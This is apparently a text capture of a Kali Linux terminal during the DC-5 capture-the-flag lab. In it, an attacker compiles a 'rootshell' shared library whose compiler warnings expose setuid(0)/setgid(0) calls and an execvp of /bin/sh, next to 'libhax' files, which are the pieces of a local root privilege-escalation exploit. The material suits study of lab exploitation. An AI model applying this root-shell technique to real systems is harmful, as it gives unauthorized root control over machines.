 ┌──(root㉿kali)-[~/dc-5]
└─# gcc -fPIC -shared -ldl -o rootshell.so rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declarati
on-mismatch]
┌──(root㉿kali)-[~/dc-5]
└─# ls
RECON
libhax.c  libhax.so  rootshell.c  rootshell.so
┌──(root㉿kali)-[~/dc-5]
└─#